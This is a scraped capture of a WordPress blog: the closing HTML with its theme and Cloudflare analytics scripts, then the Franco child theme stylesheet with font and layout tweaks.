product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script id=franco-script-js-after type="277c7ab3d82f7d0d699bf08b-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="277c7ab3d82f7d0d699bf08b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8
body_size: 894
content:
/*
Theme Name:   Franco child theme
Theme URI:    http://hn.arrowpress.net/franco/
Description:  Franco - Elegant WooCommerce WordPress Theme.
Author:       AHT
Author URI:   http://arrowhitech.com/
Template:     franco
Version:      1.0
License:      
License URI:  
Tags:         one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain:  franco-child
*/


/* Add Noto Sans TC*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);

/* Add Nexa Regular font*/
@font-face {
    font-family: 'nexaregular';
    src: url('fonts/nexaregular-webfont.woff2') format('woff2'),
         url('fonts/nexaregular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Add Nexa Heavy Regular font*/
@font-face {
    font-family: 'nexaheavy';
    src: url('fonts/nexaheavy-webfont.woff2') format('woff2'),
         url('fonts/nexaheavy-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/* Fix the font */
a, h4, h5, h6, p, body, ul.breadcrumb, .main-2, .main-2 .widget .widget-title/*Widget Title */ {
    font-family: nexaregular, 'Noto Sans TC', sans-serif;
}

/* Fix the font*/
h1, h2, h3, .single-2 .blog-content .post-name > h3 {
    font-family: nexaheavy, 'Noto Sans TC', sans-serif;
}

/* Fix the post title to italic*/
.page-title{
    font-style: italic;
}

/* Fix the paragraph font size*/
p {
    font-size: 16px;
}

/* Fix the style of the header */
.blog-list .blog-item .post-name > a {
    font-size: 21px;
    font-weight: 600;
}

/* Add an external link icon and underline the a link*/
.blog_post_desc p a{
    border-bottom: 1px solid #B8B8B8;
}

.blog_post_desc p a[target="_blank"]:after {
    content: "\f08e";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    text-decoration: none;
    padding-left: 3px;
    color: #cea35f;
}

/* Add margin to the related post*/
div.blog_post_desc div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    margin-top: 8px;
    margin-bottom: 8px;
}

/* Fix the height of the featured image in blog post */
.side-breadcrumb.type-4 {
    height: 300px;
}

/* Fix the Noto Sans TC --- In Progress*/

/* Fix the disappearance of the subscribe button */
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
    font-size: 15px;
    width: 100%;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
    width: 100%;
}
input{
    margin-bottom: 5px;
    margin-top: 5px;
}

/* Hide the comment in the recent post widget */
.info.info-comment i {
    display: none;
}
.widget_post_blog .blog-info .info a {
    display: none;
}

/* Customize The Subscribe Letter Button In Blog Post*/
div.blog_post_desc div.subscribe a{
    background-color: #cea35f;
    color: white;
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    text-align: center;
    border: none;
    padding: 10px;
}

/* Expand The Blog Header In Home Page */
.blog-item .post-name>a {
    white-space: inherit;
}

/* Fix the Menu of the home page */
.mega-menu li a{
    font-family: nexaheavy;
}
h2.header-logo a img, h1.header-logo a img{
    height: 65px;
}